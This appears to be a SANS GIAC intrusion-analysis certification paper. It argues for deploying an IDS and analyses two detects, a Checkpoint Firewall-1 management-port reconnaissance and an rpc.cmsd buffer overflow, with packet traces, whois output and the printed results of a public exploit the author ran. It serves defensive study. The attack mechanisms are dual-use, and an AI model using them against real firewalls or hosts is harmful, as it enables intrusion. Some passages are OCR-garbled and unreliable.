

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

## **Section 1: State of Intrusion Detection**

## **How to Justify an IDS to Management**

When performing security audits for commercial and government agencies, I am amazed at how many customers do not use any form of intrusion detection. Most companies have some form of firewall, and some even use Access Control Lists (ACLs) on their perimeter routers. A few go so far as to install host based firewalls on their external web servers to provide further protection for those machines.

Many support staff tell me that they believe that their company needs an IDS, but that they don't know how to sell their management on the idea.

## **Introducing the idea of an IDS**

The first hurdle to overcome is the idea that an IDS is a complicated and expensive system. Yes, there are some IDS's that are expensive and very complicated to operate, but not many. There are many tools that can be used as an IDS, many of which are open source programs.

**© SANS Institute 2000 - 2002, Author retains full rights.** The best way to introduce an IDS to your management, is to use a tool (whether you use an open-source program or an inexpensive commercial product) and create some logs to demonstrate the true viability of such a product. Tools available for use include host based tools such as syslog for UNIX / LINUX server, and the event logs on Microsoft servers. These tools are already available to you – you simply have to configure the host to audit certain functions such as successful logons, failed logons, failed file access, and other criteria that could show unauthorized activity on the host in question. What time of day these activities occur is a crucial component to effective logging. Understanding what activity on the host is abnormal is key to the beneficial use of host based logs.

There are a number of free "personal" firewalls available for the MS-Windows environment that you could install on a server. The log files from the firewall could show any anomalous activity on that machine that got through your perimeter firewall, as well as anomalous activity on that host from within your network.

A good tool for use on a UNIX host is Psionic Software's port sentry program ( http://www.psionic.com ). This open source tool for notifies you of attempts to access services on the host in question that it is not configured to provide. So when your external name server is probed for FTP access or Web Service's by an intruder scanning your external network, it would log this activity, much as an IDS system does for a network.

and a windows version is available at *http://netgroup-serv.polito.it*. TCPDUMP is a A tool that is available for use as a network IDS is tcpdump. It comes standard with most flavors of UNIX, (an updated version is available from http://www.tcpdump.org) program that captures packet headers (by default) of traffic on the network that the listening host is connected to. By adding filter statements on the command line when invoking tcpdump, (called BPF filters), you can limit the type of traffic that tcpdump will

record. If you know in advance what type of traffic you expect to see on your network, you can filter it out, and what is left would be anomalous. The key being what you don't expect to find on your network is what you want an IDS to alert you to.

you wro lave line to the leave the vocepti-source inetwork it be the streament for the streament threp that is basedly a set of fits the Navy's SHADOW program<br>
<u>new c.navy.mil/ISSEC/CID/</u>). This is a tool that is basedly a http://www.silicondefense.com). Actually, this package takes some time to learn, but For those of you who have more time, there are two open-source network IDS tools available. The first is the Navy's SHADOW program (http://www.nswc.navy.mil/ISSEC/CID/). This is a tool that is basically a set of PERL scripts that run tcpdump and creates output reports based upon the analysis performed by the scripts. It takes a little bit of time to become familiar with, but the dividends more than make up for the amount of time it takes to learn. Then there is SNORT (http://www.snort/org) which bills itself as a light-weight network intrusion detection package. (There is also an MS-Windows version available from there is a wealth of help available on line through the SNORT-Users mail list. You can run this program "straight out of the box" or get any number of post processors and analysis aids freely available from the contributors forum.

Keep in mind when using network tools that you must access all the traffic on the network segment you're monitoring. Connect to a hub wherever possible, as ethernet switches compartmentalize traffic, and you may not "see" all the traffic. If you do connect to a switch, have the port programmed for spanning to allow your tool to sniff all the traffic on that segment.

These are just a few of the tools available to you for little to no cost. You simply need to decide on what type of tool you think you would be most comfortable using and begin using it, (with the permission of your company).

You'll also want to choose a location (network) in which to place your IDS tool where you can derive substantive use from its output.



start out with a server or network that isn't heavily used within their company. Begin by monitoring traffic during relatively quiet network time – before / after regular working hours. Study and keep records of the traffic you're seeing. If you find inconsistencies with what you believe you should be seeing, then check it out… You might already be under attack. Some people who have busy networks may want to

After you've become comfortable with the tool of choice, and you're also familiar with it's output, you're ready to move it to your perimeter or DMZ network. Be prepared to be

overwhelmed with data! The Internet is not the friendly place the marketers would have you believe.

 Collect a day or two's data and analyze the results. Did the tool collect too much data or the wrong kind of data? While this question seems out of place, it is not always easy to configure tools to get the type of data you're interested in, so you will want to use an iterative approach to collecting data and analyzing it with respect to your company's security and acceptable use policies. (Remember to keep metrics of your analysis process for later use).

repeat offenders, levels of activity during non-working hours, and other signs of activity When you have your tool configured and are retrieving good samples of data, take a solid week's worth of reports and analyze the results. You'll want to look for trends, that doesn't meet with normal usage of your network.

Look to places like the CERT Coordination Center (http://www.cert.org) and sites like Bugtraq (http://www.securityfocus.com) and Whitehats (http://www.whitehats.com) for explanations of the types of anomalous traffic you've recorded. Search the web as well for explanations and mitigations for the types of activity you've uncovered. Compare the findings against industry "best practices" scenarios (such as those CERT offers). Determine what you need to do to prevent or mitigate any anomalous activity. Then prepare a task list of the steps you take to implement your solutions.

## **The Presentation**

Knin Ordaar? while this question seeling of the protocol prace, it is not alway and the cooreptable use policies. (Remember to keep metrics of your compared to collecting data and analyzing it with respect to your compared Create a presentation to show your management. You'll want to depict the type of problems you detected and the impact of that problem should it remain unresolved. The impact could be loss of data, or loss of availability for customer use, the cost of recovering from a successful penetration by an intruder, and in some cases the cost of legal litigation should your company be held liable under the emerging "due diligence" laws. You'll want to depict the cost (in time and material) to detect and mitigate the risk versus the cost of recovering from a successful intrusion. Keep in mind the cost to the company's reputation and the confidentiality of it's customers. Also show how the tool used was beneficial in detecting the problem and how it's use could help prevent other problems from becoming full fledged incidents.

An intrusion detection system should be complimentary to your company's established security posture. The information derived from an IDS should be used to enhance the operation of security tools already deployed. You may even find that it can help identify security tools or policy items that your company is not currently utilizing. An IDS is also helpful for monitoring activity on all segments of your corporate network and will yield data points necessary for any future upgrades and/or deployments of other network security tools.

In short, an IDS is the impartial set of eyes that will help network administrators tailor their company's security measures to meet the ever changing threats presented by the Internet.

**References:**

**Tools of the trade -**

http://linux.oreillynet.com/pub/a/linux/2001/07/13/tools\_trade\_three.html?page=1

**Establishing Computer Security in Mid to Large Enterprise Installations The Human Elements Of Computer Security,**  http://www.sans.org/infosecFAQ/start/establishing.htm

**DNS Attacks: An Example of Due Diligence** -

http://www.sans.org/infosecFAQ/DNS/diligence.htm

http://www.computerworld.com/cwi/story/0,1199,NAV47\_STO60729,00.html **IT security destined for the courtroom** -

**Keep your system from getting "beaten up"** - http://www.nswc.navy.mil/ISSEC/

**FAQ: Network Intrusion Detection Systems** http://www.robertgraham.com/pubs/network-intrusion-detection.html

**Intruder Detection Checklist** http://www.cert.org/tech\_tips/intruder\_detection\_checklist.html

**Best Practices in Network Security** – http://www.networkcomputing.com/1105/1105f2.html

## **SECTION 2 --- DETECTS**

#### **Detect #1 -- TCP Session with Firewall-1 on external I/F**

**COMPUTE SECTION 2**<br> **COMPUTE SECURITY,**<br> **ELEMENTS OF COMPUTE SECURITY,**<br>
SI: An Example of Due Diligence -<br>
ans.org/infosecFAQ/start/establishing.htm<br>
SI: An Example of Due Diligence -htm<br>
<br> **Mestinned for the courtroom** 10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: S 1328080358:1328080358(0) win 5840<br>Englace 1460 sack0K timestamp 185463[[tcp]> (DF) 10:31:02.211288 62.149.167.17.32771 > CUST.NET.244.194.264: S 1196766133:1196766133(0) win 5840 <mss 1460,sackOK,timestamp 174518[|tcp]> (DF) 10:31:02.221288 CUST.NET.244.194.264 > 62.149.167.17.32771: S 3103081382:3103081382(0) ack 1196766134 win 8760 <mss 1460> (DF) 10:31:02.221288 62.149.167.17.32771 > CUST.NET.244.194.264: . ack 1 win 5840 (DF) 10:31:02.221288 62.149.167.17.32771 > CUST.NET.244.194.264: P 1:5(4) ack 1 win 5840 (DF) 10:31:02.351288 CUST.NET.244.194.264 > 62.149.167.17.32771: . ack 5 win 8756 (DF) 10:31:03.221288 62.149.167.17.32771 > CUST.NET.244.194.264: P 5:9(4) ack 1 win 5840 (DF) 10:31:03.221288 CUST.NET.244.194.264 > 62.149.167.17.32771: P 1:5(4) ack 9 win 8752 (DF) 10:31:03.221288 62.149.167.17.32771 > CUST.NET.244.194.264: . ack 5 win 5840 (DF) 10:31:03.221288 62.149.167.17.32771 > CUST.NET.244.194.264: P 9:13(4) ack 5 win 5840 (DF) 10:31:03.221288 CUST.NET.244.194.264 > 62.149.167.17.32771: P 5:21(16) ack 13 win 8748 (DF) 10:31:03.261288 62.149.167.17.32771 > CUST.NET.244.194.264: . ack 21 win 5840 (DF) 10:31:03.591288 62.149.167.17.32771 > CUST.NET.244.194.264: F 13:13(0) ack 21 win 5840 (DF) 10:31:03.591288 CUST.NET.244.194.264 > 62.149.167.17.32771: . ack 14 win 8748 (DF) 10:31:03.591288 CUST.NET.244.194.264 > 62.149.167.17.32771: F 21:21(0) ack 14 win 8748 (DF) 10:31:03.591288 62.149.167.17.32771 > CUST.NET.244.194.264: . ack 22 win 5840 (DF) <mss 1460,sackOK,timestamp 185463[|tcp]> (DF) 10:32:51.661288 CUST.NET.244.194.256 > 62.149.167.17.32772: S 3103190852:3103190852(0) ack 1328080359 win 8760 <mss 1460> (DF) 10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 1 win 5840 (DF) 10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: P 1:99(98) ack 1 win 5840 (DF) 10:32:51.661288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 1:5(4) ack 99 win 8662 (DF)

```
© SANS Institute 2000 - 2002, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: S 1378634815:1378634815(0) win 5840 
10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 5 win 5840 (DF)
10:32:51.661288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 5:21(16) ack 99 win 8662 (DF)
10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 21 win 5840 (DF)
10:32:51.661288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 21:30(9) ack 99 win 8662 (DF)
10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 30 win 5840 (DF)
10:32:51.661288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 30:34(4) ack 99 win 8662 (DF)
10:32:51.661288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 34 win 5840 (DF)
10:32:51.681288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 34:38(4) ack 99 win 8662 (DF)
10:32:51.681288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 38 win 5840 (DF)
10:32:51.681288 CUST.NET.244.194.256 > 62.149.167.17.32772: . 38:1498(1460) ack 99 win 8662 
10:32:51.681288 CUST.NET.244.194.256 > 62.149.167.17.32772: . 1498:2958(1460) ack 99 win 8662 
10:32:51.681288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 1498 win 8760 (DF)
10:32:51.681288 CUST.NET.244.194.256 > 62.149.167.17.32772: P 2958:3186(228) ack 99 win 8662 
10:32:51.681288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 2958 win 11680 (DF)
10:32:51.681288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 3186 win 11680 (DF)
10:33:03.821288 62.149.167.17.32772 > CUST.NET.244.194.256: F 99:99(0) ack 3186 win 11680 (DF)
10:33:03.821288 CUST.NET.244.194.256 > 62.149.167.17.32772: . ack 100 win 8662 (DF)
10:33:03.821288 CUST.NET.244.194.256 > 62.149.167.17.32772: F 3186:3186(0) ack 100 win 8662 
10:33:03.821288 62.149.167.17.32772 > CUST.NET.244.194.256: . ack 3187 win 11680 (DF)
 <mss 1460,sackOK,timestamp 191260[|tcp]> (DF)
10:33:49.631288 CUST.NET.244.194.264 > 62.149.167.17.32773: S 3103248876:3103248876(0) ack 
1378634816 win 8760 <mss 1460> (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 1 win 5840 (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: P 1:99(98) ack 1 win 5840 (DF)
10:33:49.631288 CUST.NET.244.194.264 > 62.149.167.17.32773: P 1:5(4) ack 99 win 8662 (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 5 win 5840 (DF)
10:33:49.631288 CUST.NET.244.194.264 > 62.149.167.17.32773: P 5:21(16) ack 99 win 8662 (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 21 win 5840 (DF)
10:33:49.631288 CUST.NET.244.194.264 > 62.149.167.17.32773: P 21:30(9) ack 99 win 8662 (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 30 win 5840 (DF)
10:33:49.631288 CUST.NET.244.194.264 > 62.149.167.17.32773: P 30:34(4) ack 99 win 8662 (DF)
10:33:49.631288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 34 win 5840 (DF)
10:33:49.641288 CUST.NET.244.194.264 > 62.149.167.17.32773: P 34:38(4) ack 99 win 8662 (DF)
10:33:49.641288 62.149.167.17.32773 > CUST.NET.244.194.264: . ack 38 win 5840 (DF)
10:33:49.651288 CUST.NET.244.194.264 > 62.149.167.17.32773: . 38:1498(1460) ack 99 win 8662 
10:33:49.651288 CUST.NET.244.194.264 > 62.149.167.17.32773: . 1498:2958(1460) ack 99 win 8662 
+++
10:35:21.291288 CUST.NET.244.194.256 > 62.149.167.17.32774: F 3186:3186(0) ack 99 win 8662 (DF)
10:35:21.291288 62.149.167.17.32774 > CUST.NET.244.194.256: F 99:99(0) ack 3187 win 11680 (DF)
10:35:21.291288 CUST.NET.244.194.256 > 62.149.167.17.32774: . ack 100 win 8662 (DF)
```
## **Source of Trace**

Customer supplied TCPdump piped to ascii file

#### **Detect was Generated by:**



#### **Probability Source Address was Spoofed**

Low – the attacker wants the information supplied by the attack.

#### **Description of Attack**

Attack against Checkpoint Firewall-1 management port (CVE-2000-0181 & CVE-2000- 0779). The tool maps the internal network addresses allegedly protected by the firewall. The tool in question has only yielded reconnaissance information, yet that info can be used to further target machines behind a firewall that would normally be protected from such reconnaissance.

#### **Attack Mechanism**

Attack exploits unprotected management port and utilizes checkpoint commands to query the firewall for information.

```
Example indeterior and interaction of and different and different and different and different interaction and the interaction of and different commutation of and different commutation of 62.149.128.8<br>
<b>CALIS 1000 - 201
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
---------------------------------------------------------------------
--------------------------------------------------------------------
IP Address: 62.149.167.17 = flat-p07.m015.aruba.it
Hostname: aruba.it 
IP Address: 62.149.128.8 
Decimal Address: 1049985032 
---------------------------Arin Results---------------------------
European Regional Internet Registry/RIPE NCC (NETBLK-RIPE-C3)
These addresses have been further assigned to European users.
Contact info can be found in the RIPE database, via the
WHOIS and TELNET servers at whois.ripe.net, and at
http://www.ripe.net/db/whois.html
N<sub>T</sub>
Netname: RIPE-C3
Netblock: 62.0.0.0 - 62.255.255.255
Maintainer: RIPE
Coordinator: Reseaux IP European Network Co-ordination Centre Singel 258 
(RIPE-NCC-ARIN) nicdb@RIPE.NET +31 20 535 4444
Domain System inverse mapping provided by:
NS.RIPE.NET 193.0.0.193
```
## **Correlations**

I downloaded code from http://www.securiteam.com/securitynews/5HP0D2A4UC.html and executed… the results follow:

```
\frac{1}{2}:ipmask (255.255.255.0)
Testing on port 256
: name (-SensePost-dotcom-.net-dmz)
:type (network)
:ipaddr (10.2.1.0)
:ipmask (255.255.255.0)
:name (-SensePost-dotcom-.net-cust-1)
:type (network)
:ipaddr (192.1.1.0)
:ipmask (255.255.255.0)
:name (-SensePost-dotcom-.net-cust-2)
:type (network)
:ipaddr (192.1.10.0)
:name (-SensePost-dotcom-.net-cust-3)
:type (network)
:ipaddr (192.1.20.0)
```

```
:ipmask (255.255.255.0)
:name (-SensePost-dotcom-.net-cust-4)
:type (network)
:ipaddr (192.1.234.0)
:ipmask (255.255.255.0)
:name (-SensePost-dotcom-.net-cust-5)
:type (network)
:ipaddr (10.1.0.0)
:ipmask (255.255.0.0)
```
## **Evidence of Active Targeting**

firewall in particular; therefore it is active targeting.  $\qquad \qquad \qquad \qquad$ This attack only works against Checkpoint firewalls and was directed at this customer's



I rate the lethality of this exploit high because the information gained can be used to attack hosts within the NAT'ing firewall. An attacker could also use the information gained from the tool to refine it, and thus be able to change the configuration of the firewall – possibly even creating a rule to allow themselves unfettered access to the interior network.

## **Defensive Recommendation**

- Deny inbound access to the CheckPoint's management ports at the perimeter router via Access Control Lists.
- (In this case the customer out-sources the management of their firewall. The further recommendation here is that all external access to corporate resources should be made via VPN or other secured communications (eg. dial-up to a radius server). In this manner, the communications can be logged and protected via encryption so passwords are not transmitted over the Internet in plain text.)

## **Multiple Choice Question**

The ability to access a firewall's management port enables an attacker to: ?

- A. prevent attacks
- B. log his own attacks
- C. view or modify configurations
- D. telnet to other firewalls

Answer: **C**

Checkpoint provides software to change the configuration of the firewall that uses port 524,525, & 526. Anyone with access to these ports has the potential to view and/or modify the configuration as the above attack demonstrates.

## **Is it a Duck ?**

It has feathers because it could be detected. It has a bill because the data gained should not have been available. It quacked because code could be found to duplicate the attack. It waddled because the source IP was not from the company allowed to access the firewall … Therefore, I conclude that though it may not be a duck in the strictest sense, it is still fowl.

## **Detect #2 – Sun RPC Buffer Overflow Attack** and the setter and the setter and the setter and the setter and the set

Possible NMAP Fingerprint attempt 24.201.16.172:4329 -> cust.net.10.1:21 Sep 27 06:11 … Misc Attempted Sun RPC high port access 24.201.16.172:59777 -> cust.net.10.1:32771 Sep 27 06:13 … IDS 017 – RPC – portmap-request-cmsd 24.201.10.99:911 -> cust.net.10.111 Sep 27 09:21

## **Source of Trace**

E-Mailed RAZORBACK report (output tool for Snort 1.7) from customer

## **Detect was Generated by:**

Snort 1.7 sent to post processor razorback

#### **Probability Source Address was Spoofed**

Low – the attacker wants the information supplied by the attack. Also, when the buffer overflow attack was launched, the source address would need to non-spoofed (unless a Kevin Mitnick-type attack was being used).

#### **Description of Attack**

2<br> **Shows been available.** It quacked because code could be found to du<br>
Nave been available. It quacked because code could be found to du<br>
Nave available. It quacked because code could be found to du<br>
Nave available. It q A buffer overflow vulnerability has been discovered in the Calendar Manager Service daemon, rpc.cmsd. Remote and local users can execute arbitrary code with the privileges of the rpc.cmsd daemon, typically root. Under some configurations rpc.cmsd runs with an effective userid of daemon, while retaining root privileges. (CVE-1999- 0320)

## **Attack Mechanism**

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Attacker first portscanned, (sometime previously, as it didn't show up in the previous two days logs), then attempted an NMAP fingerprint (probably to get OS version), then used portmapper to get access to the Sun Calendar Manager via RPC. Once this was accomplished, then the attacker responded with a buffer overflow attack. The attacker then cat'd the /etc/passwd file.

-------------------------------------------------------------------- IP Address: 62.149.167.17 = modemcable99.10-201-24.que.mc.videotron.ca --------------------------------------------------------------------- ;; res options: init recurs defnam dnsrch

```
Name Server: DNS2.VIDEOTRON.NET
;; got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 2
;; QUERY SECTION:
;; videotron.ca, type = NS, class = IN
;; ANSWER SECTION:
videotron.ca. 23h58m25s IN NS dns1.videotron.net.
videotron.ca. 23h58m25s IN NS dns2.videotron.net.
-------------------------------------------
[whois.crsnic.net]
Whois Server Version 1.3
Domain Name: VIDEOTRON.NET
Registrar: NETWORK SOLUTIONS, INC.
Whois Server: whois.networksolutions.com
Referral URL: http://www.networksolutions.com
Name Server: DNS1.VIDEOTRON.NET
Updated Date: 20-aug-2001
-------------------------------------------
```
## **Correlations**

The following are packets captured running tcpdump during the attack:





Exploit code found that appears to be similar to code used in attack

/\*## copyright LAST STAGE OF DELIRIUM jul 1999 poland \*://lsd-pl.net/ #\*/ /\*## rpc.cmsd #\*/

correct options the first time out.  $\mathcal{L}(\mathcal{A})$  and  $\mathcal{L}(\mathcal{A})$ The compiled code has command line options for Solaris 2.6, 2.7, & 2.8. This might account for the NMAP finger print, the attacker was checking so that s/he could use the

## **Evidence of Active Targeting**

There is much evidence of active targeting. First is the NMAP fingerprint, then the attempts at Sun RPC high ports, then the attack itself. No tother traffic was detected to/from this host between the initial alert at 06:11 & the attack at 09:21.

## **Severity**

#### **Severity Formula:**

**(**criticality **+** lethality**) – (**system **+** network countermeasures**) =** severity  $(5 + 5) - (4 + 3) = 3$ 

